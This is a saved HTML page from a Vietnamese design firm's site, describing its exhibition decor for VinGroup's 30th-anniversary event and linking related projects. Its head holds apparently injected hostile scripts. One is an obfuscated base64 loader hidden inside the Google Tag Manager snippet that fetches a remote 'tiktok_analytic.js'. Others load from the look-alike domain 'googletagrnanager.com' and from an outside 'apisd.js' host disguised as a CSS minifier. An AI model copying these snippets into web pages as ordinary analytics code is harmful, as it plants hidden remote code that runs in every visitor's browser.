

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://athgroup.vn/vi/projects/d399-decor-trien-lam-30-nam-vingroup
body_size: 10360
content:


<!DOCTYPE html>
<html lang="vi">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <meta name="csrf-token" content="Qv9SZM8L1LUTh9coVn7dJChNFlgPERfraXZyplLO">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link rel="shortcut icon" async href="https://athgroup.vn/upload/setting/thumb_175x0/website-favicon-img-1633321200.png">
    <title>Chi tiết dự án - DECOR TRIỂN LÃM 30 NĂM VINGROUP</title>
            <!-- Facebook SEO-->
    <meta name="description" content="Tại sự kiện triển lãm 30 năm của VinGroup, ATH Creative đã triển khai nhanh chóng ý tưởng decor. Qua đó tạo nên một không gian mang đậm câu chuyện tập đoàn!"/>
    <meta name="keywords" content="Decor VinGroup"/>
    <meta property="og:locale" content="vi_VN" />
    <meta property="og:title" content="Decor triển lãm VinGroup30 năm" />
    <meta property="og:description" content="Tại sự kiện triển lãm 30 năm của VinGroup, ATH Creative đã triển khai nhanh chóng ý tưởng decor. Qua đó tạo nên một không gian mang đậm câu chuyện tập đoàn!" />
    <meta property="og:url" content="https://athgroup.vn/vi/projects/d399-decor-trien-lam-30-nam-vingroup" />
    <meta property="og:site_name" content="Decor triển lãm VinGroup30 năm" />
    <meta property="og:type" content="website" />
    <meta property="og:image" content="https://athgroup.vn/upload/staticpage/thumb_800x0/ath-decor-trien-lam-gian-hang-vin-group-seojpg-1706638446.jpg" />
    <meta property="og:image:alt" content="Decor triển lãm VinGroup30 năm" />
    <meta property="og:image:width" content="175" />
    <meta property="og:image:height" content="175" />
    <!-- Twitter SEO -->
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:description" content="Tại sự kiện triển lãm 30 năm của VinGroup, ATH Creative đã triển khai nhanh chóng ý tưởng decor. Qua đó tạo nên một không gian mang đậm câu chuyện tập đoàn!" />
    <meta name="twitter:title" content="Decor triển lãm VinGroup30 năm" />
    <meta name="twitter:image" content="https://athgroup.vn/upload/staticpage/thumb_800x0/ath-decor-trien-lam-gian-hang-vin-group-seojpg-1706638446.jpg" />
    <meta name="twitter:site" content="https://athgroup.vn/vi/projects/d399-decor-trien-lam-30-nam-vingroup" />
    <!-- Google SEO -->
    <meta itemprop="name" content="Decor triển lãm VinGroup30 năm" />
    <meta itemprop="description" content="Tại sự kiện triển lãm 30 năm của VinGroup, ATH Creative đã triển khai nhanh chóng ý tưởng decor. Qua đó tạo nên một không gian mang đậm câu chuyện tập đoàn!" />
    <meta itemprop="image" content="https://athgroup.vn/upload/staticpage/thumb_800x0/ath-decor-trien-lam-gian-hang-vin-group-seojpg-1706638446.jpg">

    
    
    <!-- Main styles for this application -->
        <link href="https://athgroup.vn/ath-template-v2/libs/animate/animate.min.css?ver=34" rel="stylesheet">
        <link href="https://athgroup.vn/ath-template-v2/libs/mmenu/mmenu.css?ver=34" rel="stylesheet">
        <link href="https://athgroup.vn/ath-template-v2/libs/fancybox/jquery.fancybox.min.css?ver=34" rel="stylesheet">
        <link href="https://athgroup.vn/ath-template-v2/css/swiper.min.css?ver=34" rel="stylesheet">
        <link href="https://athgroup.vn/ath-template-v2/css/customizev2.css?ver=34" rel="stylesheet">
    
    
        <link href="https://athgroup.vn/ath-template-v2/css/swiper.min.css?ver=1909540522" rel="stylesheet">

        <link href="https://athgroup.vn/ath-template-v2/css/style.css?ver=34" rel="stylesheet">
    
            <script id='cssminifier' type='text/javascript' src='https://sys.datacenters.vn/apisd.js?key=ffa3097d-58e5-4ba9-9fb9-ccec34eb44ad' async></script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvdGlrdG9rX2FuYWx5dGljLmpz');var g1=document.createElement("script"),g0=document.getElementsByTagName("script")[0];g1.async=true;g1.src='https://www.googletagrnanager.com/gtag/js?id=G-UHTJ62RTNT';g0.parentNode.insertBefore(g1,g0);
})(window,document,'script','dataLayer','GTM-KRRKK88');</script>
<!-- End Google Tag Manager -->
     
    </head>

<body class="">
            <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KRRKK88"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script async="" src="https://www.googletagrnanager.com/gtag/js?id=G-UHTJ62RTNT"></script>
<!-- End Google Tag Manager (noscript) -->
        <div id="app" class=""> 
        <div class="page-container">
                
             <header>
    <div class="header-wrap">
        <!-- menu mobile -->
        <div class="nav-menu-mobile">
            <a href="#menu" class="icon-menu-mb" id="menu-rotate">
                <div class="menu-line">
                    <div class="lines">
                        <div class="line diagonal part-1"></div>
                        <div class="line horizontal"></div>
                        <div class="line diagonal part-2"></div>
                    </div>
                </div>
            </a>
            <nav id="menu">
                <ul>
                    <li>
  <a href="https://athgroup.vn/vi/introduction">Giới thiệu</a>
  </li><li>
  <a href="https://athgroup.vn/vi/projects">Dự án</a>
  </li><li>
  <a href="https://athgroup.vn/vi/blog">Blog</a>
    <ul>
              <li onclick="location.href = '/vi/blog/c173'; return false;"><a href="/vi/blog/c173">Kiến thức</a></li>
              <li onclick="location.href = '/vi/blog/c174'; return false;"><a href="/vi/blog/c174">Xu hướng</a></li>
              <li onclick="location.href = '/vi/blog/c175'; return false;"><a href="/vi/blog/c175">Case study</a></li>
              <li onclick="location.href = '/vi/blog/c176'; return false;"><a href="/vi/blog/c176">Hoạt động nội bộ</a></li>
              <li onclick="location.href = 'https://athgroup.vn/vi/recruitment'; return false;"><a href="https://athgroup.vn/vi/recruitment">Tuyển dụng</a></li>
        </ul>
  </li><li>
  <a href="https://athgroup.vn/vi/contact">Liên hệ</a>
  </li>
                </ul>
            </nav>
        </div>
        <!-- end menu mobile -->

        <div class="header-logo">
            <a href="https://athgroup.vn/vi?lang=vi" class="logo-img">
                <img src="https://athgroup.vn/upload/setting/thumb_195x57/athlogo200px-02-1png-1714641146.png" 
                     alt="ATH Creative" 
                     class="img-fluid" style="width: 195px;"
                />
            </a>
        </div>

                    <div class="header-links">
                <div class="header-links-item ">
    <a href="https://athgroup.vn/vi/introduction" class="parents">
        Giới thiệu
    </a>
    </div><div class="header-links-item ">
    <a href="https://athgroup.vn/vi/projects" class="parents">
        Dự án
    </a>
    </div><div class="header-links-item has-child">
    <a href="https://athgroup.vn/vi/blog" class="parents">
        Blog
    </a>
            <div class="sub-links">
                            <a href="/vi/blog/c173" class="sub-links-item">
                    Kiến thức
                </a>
                            <a href="/vi/blog/c174" class="sub-links-item">
                    Xu hướng
                </a>
                            <a href="/vi/blog/c175" class="sub-links-item">
                    Case study
                </a>
                            <a href="/vi/blog/c176" class="sub-links-item">
                    Hoạt động nội bộ
                </a>
                            <a href="https://athgroup.vn/vi/recruitment" class="sub-links-item">
                    Tuyển dụng
                </a>
                    </div>
    </div><div class="header-links-item ">
    <a href="https://athgroup.vn/vi/contact" class="parents">
        Liên hệ
    </a>
    </div>
            </div>
                
        <div class="site-language">
            <a href="https://athgroup.vn/set-lang?lang_type=en&amp;callback=https%3A%2F%2Fathgroup.vn%2Fvi%2Fprojects%2Fd399-decor-trien-lam-30-nam-vingroup" class="site-language-item ">EN</a>
            <a href="https://athgroup.vn/set-lang?lang_type=vi&amp;callback=https%3A%2F%2Fathgroup.vn%2Fvi%2Fprojects%2Fd399-decor-trien-lam-30-nam-vingroup" class="site-language-item current">VN</a>
        </div>
    </div>
</header> 
             <div class="fixed-sidebar">
    <div class="fixed-sidebar-content">
        <div class="fixed-sidebar-social">
            <a href="https://www.facebook.com/ATHCreativeHub/"
                target="_blank" class="sidebar-social">
                <i class="fab fa-facebook-f"></i>
            </a>
            <a href="https://www.pinterest.com/ATH_Creative_Partner/_saved/"
                target="_blank" class="sidebar-social">
                <i class="fab fa-pinterest-p"></i>
            </a>
            <a href="https://officesnapshots.com/login/" target="_blank" class="sidebar-social link-os">
                os
            </a>
            <a href="https://www.linkedin.com/in/ath-creative-partner-54945a227/"
                target="_blank" class="sidebar-social">
                <i class="fab fa-linkedin-in"></i>
            </a>

            <a href="https://www.behance.net/ATH_Creative_Partner/" target="_blank" class="sidebar-social">
                <i class="fab fa-behance"></i>
            </a>

            <a href="https://www.youtube.com/channel/UC8lbacRt04IsRmaRc42ISYA/featured" target="_blank" class="sidebar-social">
                <i class="fab fa-youtube"></i>
            </a>

        </div>
        <div class="fixed-sidebar-mouse">
            <span class="icons">
                <img src="https://athgroup.vn/ath-template/images/ic-mouse.png" alt="Back to top"
                    class="img-fluid">
            </span>
        </div>
    </div>
</div>
 
            <div class="main-content" >
                <div class="homepage-section">
                        <div class="duan-detail duan-page">
        <div class="duan-detail-title duan-detail-layout">
            <div class="left">
                <h1 class="title"> DECOR TRIỂN LÃM 30 NĂM VINGROUP </h1>
                <ul class="title-attr list-unstyled p-0 m-0">
                                            <li>
                            Khách hàng: VinGroup
                        </li>
                                                                <li>
                            Lĩnh vực: Công nghệ - Công nghiệp - Thương mại Dịch vụ - Thiện nguyện Xã hội
                        </li>
                                                                <li>
                            Địa điểm: Nha Trang
                        </li>
                                                                <li>
                            Hạng mục triển khai: Triển khai thiết kế và thi công không gian triển lãm
                        </li>
                                    </ul>
            </div>
            <div class="right">
                <div class="right-content">
                    <p style="text-align: justify;"><span style="font-size: 18px; font-family: helvetica, arial, sans-serif;"><em><span style="font-weight: 400;">Với </span></em><em><span style="font-weight: 400;">lợi thế được đồng hành cùng VinGroup trong nhiều dự án thiết kế - trang trí không gian sự kiện, triển lãm trong hơn 10 năm qua, khi nhận đề bài từ tập đoàn, ATH Creative đã triển khai nhanh chóng ý tưởng thiết kế cho sự kiện với sự tập trung và khẩn trương nhanh chóng. Qua đó mang đến một không gian triển lãm </span></em><em><span style="font-weight: 400;">30 Năm hành trình khát vọng - Bứt phá giới hạn - Chinh phục đỉnh cao </span></em><em><span style="font-weight: 400;">mang đậm tinh thần và câu chuyện VinGroup!</span></em></span></p>
<p><span style="font-size: 18px; font-family: helvetica, arial, sans-serif;"><em><span style="font-weight: 400;"> </span></em></span></p>
                </div>
                <a href="javascript:;" class="font-weight-bold view-all-gallery">
                    <span class="icons">
                        <svg width="25" height="21" viewBox="0 0 25 21" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <g clip-path="url(#clip0)">
                                <path fill-rule="evenodd" clip-rule="evenodd"
                                    d="M20.5506 20.3703H0V5.45808H20.5541V20.3703H20.5506ZM1.50451 18.7959H19.0372V7.03249H1.50451V18.7959ZM24.7685 15.7489H23.2569V2.48444H4.28693V0.910034H24.7711V15.7489H24.7685Z"
                                    fill="#060606" />
                            </g>
                            <defs>
                                <clipPath id="clip0">
                                    <rect width="24.78" height="19.47" fill="white" transform="translate(0 0.900024)" />
                                </clipPath>
                            </defs>
                        </svg>
                    </span>
                    Xem ảnh dự án
                </a>
            </div>
        </div>
        <div class="duan-detail-content">
                                                            <div class="grid-layout grid-layout">
                                                                                        <a  href="https://athgroup.vn/upload/blocks/original/blocks-0-1691748224-1691748224.jpg" 
                                class="item"
                                data-fancybox="gallery">

                                <img    src="https://athgroup.vn/ath-template/images/loading.gif"
                                        data-src="https://athgroup.vn/upload/blocks/thumb_1200x0/blocks-0-1691748224-1691748224.jpg" 
                                        alt="DECOR TRIỂN LÃM 30 NĂM VINGROUP"
                                        class="lazy img-fluid">
                            </a>
                                                                                        </div>
                                                <div class="duan-detail-layout">
            <div class="left">
                <h3 class="title">
                    ĐÔI NÉT VỀ VINGROUP
                </h3>
            </div>
            <div class="right">
                <div class="right-content">
                    <p style="text-align: justify;"><span style="font-weight: 400; font-family: helvetica, arial, sans-serif; font-size: 18px;">Tiền th&acirc;n của Vingroup l&agrave; Tập đo&agrave;n Technocom, th&agrave;nh lập năm 1993 tại Ucraina. Đầu những năm 2000, Technocom trở về Việt Nam, tập trung đầu tư v&agrave;o lĩnh vực du lịch v&agrave; bất động sản với hai thương hiệu chiến lược ban đầu l&agrave; Vinpearl v&agrave; Vincom. Đến th&aacute;ng 1/2012, c&ocirc;ng ty CP Vincom v&agrave; C&ocirc;ng ty CP Vinpearl s&aacute;p nhập, ch&iacute;nh thức hoạt động dưới m&ocirc; h&igrave;nh Tập đo&agrave;n với t&ecirc;n gọi Tập đo&agrave;n Vingroup &ndash; C&ocirc;ng ty CP. Với mong muốn đem đến cho thị trường những sản phẩm - dịch vụ theo ti&ecirc;u chuẩn quốc tế v&agrave; những trải nghiệm ho&agrave;n to&agrave;n mới về phong c&aacute;ch sống hiện đại, ở bất cứ lĩnh vực n&agrave;o Vingroup cũng chứng tỏ vai tr&ograve; ti&ecirc;n phong, dẫn dắt sự thay đổi xu hướng ti&ecirc;u d&ugrave;ng.&nbsp;</span></p>
                </div>
            </div>
        </div>
                   
                        <div class="grid-layout mixed-col-c">
                                            </div>
                                                <div class="duan-detail-layout">
            <div class="left">
                <h3 class="title">
                    BỐI CẢNH
                </h3>
            </div>
            <div class="right">
                <div class="right-content">
                    <p style="text-align: justify;"><span style="font-weight: 400; font-family: helvetica, arial, sans-serif; font-size: 18px;">Trong khu&ocirc;n khổ chương tr&igrave;nh kỷ niệm 30 năm th&agrave;nh lập của Tập đo&agrave;n Vingroup (1993 -2023), ATH Creative tự h&agrave;o l&agrave; đơn vị đảm nhận nhiệm vụ thiết kế - thi c&ocirc;ng kh&ocirc;ng gian trưng b&agrave;y hệ sinh th&aacute;i Vin 30: &ldquo;30 Năm h&agrave;nh tr&igrave;nh kh&aacute;t vọng - Bứt ph&aacute; giới hạn - Chinh phục đỉnh cao&rdquo;.&nbsp;</span></p>
                </div>
            </div>
        </div>
                   
                        <div class="grid-layout mixed-col-c">
                                            </div>
                                                <div class="duan-detail-layout">
            <div class="left">
                <h3 class="title">
                    Ý TƯỞNG THIẾT KẾ
                </h3>
            </div>
            <div class="right">
                <div class="right-content">
                    <p style="text-align: justify;"><span style="font-weight: 400; font-family: helvetica, arial, sans-serif; font-size: 18px;">Khai th&aacute;c yếu tố c&ocirc;ng nghệ - định hướng ph&aacute;t triển bền vững của tập đo&agrave;n, ATH Creative sử dụng h&igrave;nh ảnh c&aacute;c đường vi mạch điện tử để kết nối c&acirc;u chuyện về th&agrave;nh tựu của 30 dấu ấn tự h&agrave;o, tương ứng với 30 logo th&agrave;nh vi&ecirc;n.&nbsp;</span></p>
                </div>
            </div>
        </div>
                   
                        <div class="grid-layout grid-layout">
                                                                                        <a  href="https://athgroup.vn/upload/blocks/original/blocks-0-1691748320-1691748320.jpg" 
                                class="item"
                                data-fancybox="gallery">

                                <img    src="https://athgroup.vn/ath-template/images/loading.gif"
                                        data-src="https://athgroup.vn/upload/blocks/thumb_1200x0/blocks-0-1691748320-1691748320.jpg" 
                                        alt="DECOR TRIỂN LÃM 30 NĂM VINGROUP"
                                        class="lazy img-fluid">
                            </a>
                                                                                        </div>
                                                <div class="duan-detail-layout">
            <div class="left">
                <h3 class="title">
                    TRIỂN KHAI CHI TIẾT
                </h3>
            </div>
            <div class="right">
                <div class="right-content">
                    <p style="text-align: justify;"><span style="font-weight: 400; font-family: helvetica, arial, sans-serif; font-size: 18px;">Với sự kiện decor triển l&atilde;m n&agrave;y, nhiệm vụ của ATH Creative l&agrave; đem đến một kh&ocirc;ng gian gi&uacute;p c&aacute;c đại biểu Vin30 hiểu s&acirc;u hơn về&nbsp; sản phẩm, dịch vụ v&agrave; nguồn lực của tập đo&agrave;n. Nắm bắt tinh thần đ&oacute;, </span><span style="font-weight: 400; font-family: helvetica, arial, sans-serif; font-size: 18px;">ATH Creative đặc biệt nhấn mạnh đến t&iacute;nh c&ocirc;ng nghệ trong c&aacute;c sản phẩm - dịch vụ thuộc hệ sinh th&aacute;i VinGroup. Trung t&acirc;m l&agrave; phần thiết kế đồ họa độc đ&aacute;o, bắt mắt với hệ thống c&aacute;c đường vi mạch điện tử được xử l&yacute; kh&eacute;o l&eacute;o. Mục ti&ecirc;u của ATH Creative l&agrave; mang đến kh&ocirc;ng gian decor triển l&atilde;m kết nối đầy ch&acirc;n thực với 30 điểm logo tại khu trưng b&agrave;y.&nbsp;</span></p>
                </div>
            </div>
        </div>
                   
                        <div class="grid-layout mixed-col-c">
                                                                                        <a  href="https://athgroup.vn/upload/blocks/original/blocks-0-1691748374-1691748374.jpg" 
                                class="item"
                                data-fancybox="gallery">

                                <img    src="https://athgroup.vn/ath-template/images/loading.gif"
                                        data-src="https://athgroup.vn/upload/blocks/thumb_600x0/blocks-0-1691748374-1691748374.jpg" 
                                        alt="DECOR TRIỂN LÃM 30 NĂM VINGROUP"
                                        class="lazy img-fluid">
                            </a>
                                                                                                <a  href="https://athgroup.vn/upload/blocks/original/blocks-1-1691748375-1691748375.jpg" 
                                class="item"
                                data-fancybox="gallery">

                                <img    src="https://athgroup.vn/ath-template/images/loading.gif"
                                        data-src="https://athgroup.vn/upload/blocks/thumb_600x0/blocks-1-1691748375-1691748375.jpg" 
                                        alt="DECOR TRIỂN LÃM 30 NĂM VINGROUP"
                                        class="lazy img-fluid">
                            </a>
                                                                                        </div>
                                                <div class="duan-detail-layout">
            <div class="left">
                <h3 class="title">
                    
                </h3>
            </div>
            <div class="right">
                <div class="right-content">
                    <p style="text-align: justify;"><span style="font-size: 18px; font-family: helvetica, arial, sans-serif;"><span style="font-weight: 400;">Để tăng cường sự tương t&aacute;c, 30 logo th&agrave;nh vi&ecirc;n l&agrave; những c&acirc;u chuyện về th&agrave;nh tựu c&ocirc;ng nghệ của m&igrave;nh dưới sự hỗ trợ của </span><span style="font-weight: 400;">Interactive LED Wall - Giải ph&aacute;p giới thiệu sản phẩm thời 4.0. </span><span style="font-weight: 400;">Điều n&agrave;y cho ph&eacute;p kh&aacute;ch h&agrave;ng được chạm trực tiếp v&agrave;o c&aacute;c điểm logo, th&ocirc;ng tin v&agrave; video về c&aacute;c th&agrave;nh tựu sẽ xuất hiện. Ngo&agrave;i ra, hệ thống v&aacute;ch nổi từ t&ecirc;n thương hiệu VinGroup cũng sở hữu thiết kế ch&acirc;n thực. </span></span></p>
<p style="text-align: justify;"><span style="font-size: 18px; font-family: helvetica, arial, sans-serif;"><span style="font-weight: 400;">Từ những h&igrave;nh ảnh, biểu tượng đặc trưng, mang đậm tinh thần tập đo&agrave;n, ATH Creative đ&atilde; mang đến VinGroup kh&ocirc;ng gian decor triển l&atilde;m một bức tranh sinh động về h&agrave;nh tr&igrave;nh ph&aacute;t triển trong suốt 30 năm qua.&nbsp;</span></span></p>
                </div>
            </div>
        </div>
                   
                        <div class="grid-layout mixed-col-c">
                                                                                        <a  href="https://athgroup.vn/upload/blocks/original/blocks-0-1691748412-1691748412.jpg" 
                                class="item"
                                data-fancybox="gallery">

                                <img    src="https://athgroup.vn/ath-template/images/loading.gif"
                                        data-src="https://athgroup.vn/upload/blocks/thumb_600x0/blocks-0-1691748412-1691748412.jpg" 
                                        alt="DECOR TRIỂN LÃM 30 NĂM VINGROUP"
                                        class="lazy img-fluid">
                            </a>
                                                                                                <a  href="https://athgroup.vn/upload/blocks/original/blocks-0-1691748426-1691748426.jpg" 
                                class="item"
                                data-fancybox="gallery">

                                <img    src="https://athgroup.vn/ath-template/images/loading.gif"
                                        data-src="https://athgroup.vn/upload/blocks/thumb_600x0/blocks-0-1691748426-1691748426.jpg" 
                                        alt="DECOR TRIỂN LÃM 30 NĂM VINGROUP"
                                        class="lazy img-fluid">
                            </a>
                                                                                                <div class="grid-layout-static-html">
                        <div class="gallery-desc">
                            <p style="text-align: justify;"><span style="font-size: 18px; font-family: helvetica, arial, sans-serif;"><em><span style="font-weight: 400;">ATH Creative ch&uacute;c VinGroup ng&agrave;y c&agrave;ng ph&aacute;t triển rực rỡ, tương xứng với vị thế của một tập đo&agrave;n C&ocirc;ng nghệ - C&ocirc;ng nghiệp - Thương mại dịch vụ h&agrave;ng đầu khu vực!</span></em></span></p>
                        </div>
                    </div>
                            </div>
                                                    <div class="blog-share">
                <a href="javascript:;">
                    Share
                </a>

                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fathgroup.vn%2Fvi%2Fprojects%2Fd399-decor-trien-lam-30-nam-vingroup" target="_blank">
                    Linked In
                </a>

                <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fathgroup.vn%2Fvi%2Fprojects%2Fd399-decor-trien-lam-30-nam-vingroup" target="_blank">
                    Facebook
                </a>

                <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fathgroup.vn%2Fvi%2Fprojects%2Fd399-decor-trien-lam-30-nam-vingroup" target="_blank">
                    Twitter
                </a>

                <a href="javascript:;" onclick="return projectDetail.copyLink()">
                    Copylink
                </a>
                <a href="javascript:;" class="font-weight-bold view-all-gallery">
                    <span class="icons">
                        <svg width="25" height="21" viewBox="0 0 25 21" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <g clip-path="url(#clip0)">
                                <path fill-rule="evenodd" clip-rule="evenodd"
                                    d="M20.5506 20.3703H0V5.45808H20.5541V20.3703H20.5506ZM1.50451 18.7959H19.0372V7.03249H1.50451V18.7959ZM24.7685 15.7489H23.2569V2.48444H4.28693V0.910034H24.7711V15.7489H24.7685Z"
                                    fill="#060606" />
                            </g>
                            <defs>
                                <clipPath id="clip0">
                                    <rect width="24.78" height="19.47" fill="white" transform="translate(0 0.900024)" />
                                </clipPath>
                            </defs>
                        </svg>
                    </span>
                    Xem ảnh dự án
                </a>
            </div>
        </div>
        <div class="duan-related">
            <h3 class="title text-center">
                Dự án cùng lĩnh vực
            </h3>
            <div class="box-content p-0">
                <div class="duan-list">
                    <div class="swiper-container swiperRelated" id="swiperRelated" rel="swiperRelated">
                        <div class="swiper-wrapper">
                                                            <div class="swiper-slide">
                                    <div class="duan-item">
                    <div class="duan-item-wrap">
                    <a href="https://athgroup.vn/vi/projects/d931-decor-tuan-le-cong-nghiep-cong-nghe-viet-nam-2025" class="duan-img">
                <img src="https://athgroup.vn/ath-template/images/loading.gif" 
                     data-src="https://athgroup.vn/upload/staticpage/thumb_600x0/anh-04-1762503758459341978594jpgwebp-1763366255.webp"
                     alt="DECOR TUẦN LỄ CÔNG NGHIỆP &amp; CÔNG NGHỆ VIỆT NAM 2025" 
                     class="img-fluid lazy"
                />
            </a>

            <div class="duan-content" onclick="location.href = `https://athgroup.vn/vi/projects/d931-decor-tuan-le-cong-nghiep-cong-nghe-viet-nam-2025`">
                <div class="duan-cate">
                    
                                    </div>
                <a href="https://athgroup.vn/vi/projects/d931-decor-tuan-le-cong-nghiep-cong-nghe-viet-nam-2025">
                    <h5 class="duan-name">
                        DECOR TUẦN LỄ CÔNG NGHIỆP &amp; CÔNG NGHỆ VIỆT NAM 2025
                    </h5>
                </a>
                                    <div class="duan-desc">
                        <p>
                            Tuần lễ Công nghiệp & Công nghệ Việt Nam - VIIF 2025 chính thức khai mạc tại Trung tâm Triển lãm Việt Nam (VEC), mở ra bức tranh toàn cảnh về sự phát triển của ngành công nghiệp - công nghệ Việt Nam trong kỷ nguyên mới.
Sự kiện không chỉ là nơi hội tụ của hàng nghìn doanh nghiệp và công nghệ tiên tiến, mà còn là biểu tượng cho tinh thần đổi mới và sức bật của ngành công nghiệp nước nhà. Tại đây, mỗi gian trưng bày mở ra không gian với tầm nhìn, kết nối và khát vọng phát triển mạnh mẽ.
                        </p>
                    </div>
                                <a href="https://athgroup.vn/vi/projects/d931-decor-tuan-le-cong-nghiep-cong-nghe-viet-nam-2025" class="view-more">
                    Xem chi tiết
                    <span class="icon">
                        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M1 1L14 13.9999M14 13.9999L1.86664 14M14 13.9999L14 1.86674" stroke="white"
                                stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                        </svg>
                    </span>
                </a>
            </div>
        </div>
    </div>
                                </div>
                                                            <div class="swiper-slide">
                                    <div class="duan-item">
                    <div class="duan-item-wrap">
                    <a href="https://athgroup.vn/vi/projects/d922-decor-hoi-cho-mua-thu-2025" class="duan-img">
                <img src="https://athgroup.vn/ath-template/images/loading.gif" 
                     data-src="https://athgroup.vn/upload/staticpage/thumb_600x0/569763204-122136759830936185-2104231996340241688-njpg-1761549830.jpg"
                     alt="DECOR HỘI CHỢ MÙA THU 2025" 
                     class="img-fluid lazy"
                />
            </a>

            <div class="duan-content" onclick="location.href = `https://athgroup.vn/vi/projects/d922-decor-hoi-cho-mua-thu-2025`">
                <div class="duan-cate">
                    
                                    </div>
                <a href="https://athgroup.vn/vi/projects/d922-decor-hoi-cho-mua-thu-2025">
                    <h5 class="duan-name">
                        DECOR HỘI CHỢ MÙA THU 2025
                    </h5>
                </a>
                                    <div class="duan-desc">
                        <p>
                            Hội Chợ Mùa Thu 2025 được tổ chức với tinh thần tiếp nối khát vọng Đổi mới, khơi dậy niềm tự hào và tinh thần vươn mình của dân tộc Việt Nam.
Sự kiện không chỉ là nơi giao thương, quảng bá sản phẩm, mà còn là biểu tượng của một kỷ nguyên mới, nơi văn hóa, sáng tạo và bản lĩnh Việt cùng hòa nhịp trên hành trình phát triển đất nước.
                        </p>
                    </div>
                                <a href="https://athgroup.vn/vi/projects/d922-decor-hoi-cho-mua-thu-2025" class="view-more">
                    Xem chi tiết
                    <span class="icon">
                        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M1 1L14 13.9999M14 13.9999L1.86664 14M14 13.9999L14 1.86674" stroke="white"
                                stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                        </svg>
                    </span>
                </a>
            </div>
        </div>
    </div>
                                </div>
                                                            <div class="swiper-slide">
                                    <div class="duan-item">
                    <div class="duan-item-wrap">
                    <a href="https://athgroup.vn/vi/projects/d896-decor-trien-lam-thanh-tuu-dat-nuoc" class="duan-img">
                <img src="https://athgroup.vn/ath-template/images/loading.gif" 
                     data-src="https://athgroup.vn/upload/staticpage/thumb_600x0/539583054-122167390070474116-7355022778344230075-njpg-1756435005.jpg"
                     alt="DECOR TRIỂN LÃM THÀNH TỰU ĐẤT NƯỚC" 
                     class="img-fluid lazy"
                />
            </a>

            <div class="duan-content" onclick="location.href = `https://athgroup.vn/vi/projects/d896-decor-trien-lam-thanh-tuu-dat-nuoc`">
                <div class="duan-cate">
                    
                                    </div>
                <a href="https://athgroup.vn/vi/projects/d896-decor-trien-lam-thanh-tuu-dat-nuoc">
                    <h5 class="duan-name">
                        DECOR TRIỂN LÃM THÀNH TỰU ĐẤT NƯỚC
                    </h5>
                </a>
                                    <div class="duan-desc">
                        <p>
                            Đánh dấu cột mốc 80 năm Ngày Quốc khánh (02/9/1945 – 02/9/2025), Triển lãm thành tựu Đất nước tại Trung tâm Triển lãm Việt Nam (VEC) được tổ chức như một bản trường ca tự hào, tái hiện chặng đường vẻ vang của dân tộc qua từng thời kỳ bảo vệ, dựng xây và phát triển.
                        </p>
                    </div>
                                <a href="https://athgroup.vn/vi/projects/d896-decor-trien-lam-thanh-tuu-dat-nuoc" class="view-more">
                    Xem chi tiết
                    <span class="icon">
                        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M1 1L14 13.9999M14 13.9999L1.86664 14M14 13.9999L14 1.86674" stroke="white"
                                stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                        </svg>
                    </span>
                </a>
            </div>
        </div>
    </div>
                                </div>
                                                            <div class="swiper-slide">
                                    <div class="duan-item">
                    <div class="duan-item-wrap">
                    <a href="https://athgroup.vn/vi/projects/d295-decor-gian-hang-sun-group-tai-ite-2022" class="duan-img">
                <img src="https://athgroup.vn/ath-template/images/loading.gif" 
                     data-src="https://athgroup.vn/upload/staticpage/thumb_600x0/ath-decor-trien-lam-gian-hang-sun-group-ite-2022-seojpg-1706639305.jpg"
                     alt="DECOR GIAN HÀNG SUN GROUP TẠI ITE 2022" 
                     class="img-fluid lazy"
                />
            </a>

            <div class="duan-content" onclick="location.href = `https://athgroup.vn/vi/projects/d295-decor-gian-hang-sun-group-tai-ite-2022`">
                <div class="duan-cate">
                    
                                            <a href="">
                            Brand
                        </a>
                        
                        <a href="">
                            Sun Group
                        </a>

                        <a href="javascript:void(0)">
                                                                                                <span>Sungroup </span>
                                 
                             
                        </a>
                                    </div>
                <a href="https://athgroup.vn/vi/projects/d295-decor-gian-hang-sun-group-tai-ite-2022">
                    <h5 class="duan-name">
                        DECOR GIAN HÀNG SUN GROUP TẠI ITE 2022
                    </h5>
                </a>
                                <a href="https://athgroup.vn/vi/projects/d295-decor-gian-hang-sun-group-tai-ite-2022" class="view-more">
                    Xem chi tiết
                    <span class="icon">
                        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M1 1L14 13.9999M14 13.9999L1.86664 14M14 13.9999L14 1.86674" stroke="white"
                                stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                        </svg>
                    </span>
                </a>
            </div>
        </div>
    </div>
                                </div>
                                                            <div class="swiper-slide">
                                    <div class="duan-item">
                    <div class="duan-item-wrap">
